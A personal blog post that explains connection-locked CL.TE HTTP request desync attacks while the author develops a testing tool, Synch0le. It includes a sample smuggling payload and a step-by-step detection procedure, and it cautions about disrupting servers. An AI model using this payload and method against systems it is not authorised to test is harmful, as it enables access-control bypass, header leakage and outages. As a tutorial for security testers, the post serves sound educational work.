I’ve spent the majority of the days since watching James Kettle’s talk rewatching it, reading the paper and supporting materials, and hacking away at the Python code.

I’ve learned that HTTP De-Sync attacks are highly complex, and they provide a number of challenges. On the other hand, they are incredibly powerful and versatile, and this kind of bug changes the way the Internet actually works. I think they’re going to become a hot topic very shortly, and for good reason.

I’ve decided to blog the journey of developing attacks, exploits and the tool (Synch0le) to help others learn what I learn and also to clarify my own thought processes. If you want to get into these kinds of bugs, follow along but be warned, I still debug with print statements.

Traditional or “classical” server-side HTTP Desync attacks usually attempt to poison the connection between the frontend server and the backend, and the hope is that the frontend will reuse the same HTTP connection to the backend for other users as well as us. Because our traffic is next to theirs, we de-synchronise traffic boundaries and start modifying other people’s traffic.

However, these days it’s common for the frontend to create a fresh connection to the back-end for each connection established with the client, which means we can’t alter other people’s traffic. Such servers are connection-locked. As it turns out though, many powerful attacks can still be conducted, such as bypassing access restrictions (403, 401), leaking secrets/tokens from internal headers, leaking internal hostnames and much much more.

Let’s break down Connection-Locked CL.TE Desync.

We understand the concept of a Desync (servers get confused where request boundaries are) and we will assume we’re approaching a connection-locked server. What’s this “CL.TE” stand for?

The naming scheme for Desync vectors is generally “Frontend-content-checking-header-name.Backend-content-length-checking-header-name“. In this case, CL.TE means the frontend is using the Content-Length and NOT the Transfer-Encoding header, and the backend is using the Transfer-Encoding header and NOT the Content-Length header.



Remember that CL and TE are different ways of specifying the same information, and any packet which contains both headers is an invalid, malformed packet. This is why we need both servers to ignore the other header, otherwise they will respond with a 400 Bad Request, which will often happen during your testing. This 400 is the correct, secure way to handle such a malformed packet.

So, our first packet to this server will be a POST request. Remember we are poisoning connections here, so we need the server to honour a Connection: keep-alive header. Because we are testing for CL.TE, we set the Content-Length to the correct value because we want the frontend to forward the request without issue, however, we will set the Transfer-Encoding to chunked and this is what our body will look like:

0\r\n

\r\n

GET /hopefully404 HTTP/1.1\r\n

Foo: barIf you’re not familiar with chunked encoding, it’s simple. Your packet starts with a hex representation of how many bytes are in the next chunk. That’s followed by the standard HTTP line ending \r\n and then comes the data. So if we want to send 50 bytes of data, that’s 32 in hex, so our body looks like this:

32\r\n

abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwx\r\n

0\r\n

\r\nNotice the 0\r\n\r\n. That is how you end a chunked request – specify 0 bytes, then send 0 bytes and the trailing sequence, and the server knows you’re done. It will hang, though, if you don’t send the trailing \r\n sequence, just like a GET.

Looking at our attack body with our understanding, it looks strange. We’ve started the packet with the ending sequence. This is the chunked way of sending Content-Length: 0, essentially. Because of this, if the backend server is using chunked encoding, it thinks the request is empty, and that means it will interpret the real body (which is a basic GET request to then endpoint /hopefully404) as the start of the next, separate request.

Remember that the request is a lie. It’s all just a stream of bytes down a wire and if servers process messages like this, you can send 1.5 or 2.5 or 99 requests in one. Do not try to bend the spoon; you must become the spoon.

The server won’t respond to that GET request just yet, because we haven’t sent the trailing \r\n sequence. So, after sending this first POST request in our attack, we will get one response back, and the second GET request is half-formed and waiting on the connection for the rest of the packet to come along.

If the server kills the connection and refuses to keep it alive, testing is over for both connection-locked DeSync vectors as well as Client-Side Desync on this target. Maybe it could be vulnerable to traditional Desync attacks, but not this one.

If you get a 400, testing is over for CL.TE on this target. If you get a 5XX, I strongly encourage you to think about how comfortable you are with potentially knocking that server over, or worse, as these attacks can be devastating. A de-sync attack done by James Kettle last year fully de-synchronised every global session in Atlassian’s Jira and logged users into random accounts, so they had to log out every user on Earth to fix it. Any other code (even 405, 404, 403) is acceptable and indicates the server might be vulnerable because it accepted and processed the malformed packet.

Now we need to send a follow-up request. This will complete our half-formed request which is waiting for us. We don’t really want to get a 400 Bad Request from our follow-up if we can help it, because that’s a more ambiguous signal than the desired 404. We can still detect the vulnerability if we get a 400, but it’s less clear what really happened when the backend parsed the follow-up request.

Again, the basic goal is to de-synchronise the connection. So the proof of de-sync we are looking for is that the second request we send does not receive the “expected” response – ie, if we normally get a 200 OK from a GET request to an endpoint, we would send that same GET request as the second packet on our poisoned connection and if the attack is successful, we will get a 404 because the server doesn’t know an endpoint called /hopefully404. Thus, the success condition for this payload is a 404. If we change our malicious prefix payload to DELETE /… we might expect a 405 Method Not Allowed. Either way, we are receiving a different response code from a GET that normally returns 200/302/etc. The reason the response changed is that the first request modified the second via de-synchronisation.

Quick observation: the reason we have Foo: Bar as the second header line of our malicious prefix is that we want to make sure the first line of our follow-up request is concatenated to the end of this header line and thus the server will ignore it. We send our follow-up GET and this is what the backend sees:

GET /hopefully404 HTTP/1.1\r\n

Foo: barGET / HTTP/1.1\r\nNaturally, it doesn’t care what’s in this Foo header so it ignores it. This is crucial because all you will get is 400s and unpredictability if you don’t escape the real first line of the follow-up. Instead of Foo: Bar you can use X: Y or really any header you think the server will ignore, just don’t end your payload with \r\n.

So we get a 404 response to our follow-up, the server is vulnerable!

Not quite. It might be vulnerable, or, the frontend might be assuming that we are using HTTP pipelining. In short, this is a technology that browsers don’t support, but most servers understand it. It’s an efficient way of communicating large amounts of data. With pipelining you just send all the requests you want to send without getting an answer in between, then at the end you’ll read all your responses. There is no header or character sequence for this, you just send requests like a madman and the server happily obliges, so we need to detect this indirectly.

We need to know for sure that the frontend really is checking and using the Content-Length header. The brilliantly simple answer is to separately test the frontend by sending a request which has a Content-Length header with a value bigger than the actual data we send. If the server is vulnerable, it will wait for the rest of the data, and eventually timeout. If we get a quick response without timing out then the server is probably using pipelining and nothing is vulnerable here.

Successfully detecting Connection-Locked CL.TE Desync goes like this:

- Send a GET to the endpoint to get a baseline response

- Send a POST with correct

Content-Lengthand alsoTransfer-Encoding: chunked, as well asConnection: keep-alive, with the payload shown earlier -> Packet is processed - Send the same GET as before, on the same connection from step 2, and observe if the response changes or not -> 404

- If it does, get a new connection and send a POST with a

Content-Lengthvalue longer than the actual body and wait for a timeout -> Timeout = the server is vulnerable to CL.TE.

It took several days of testing, playing with Burpsuite and developing Synch0le to get a really clear picture of the above, and to understand that I was quite premature to Tweet that it supports the above attack: it doesn’t in its current form. After successfully implementing the logic in code and analysing traffic with Wireshark, I discovered that while asyncio makes you feel all warm and fuzzy inside with blistering speed, it will not handle sending invalid packets the way we want. The code for CL.TE will have to be refactored to use scapy instead.

I know what I’ll be doing this weekend!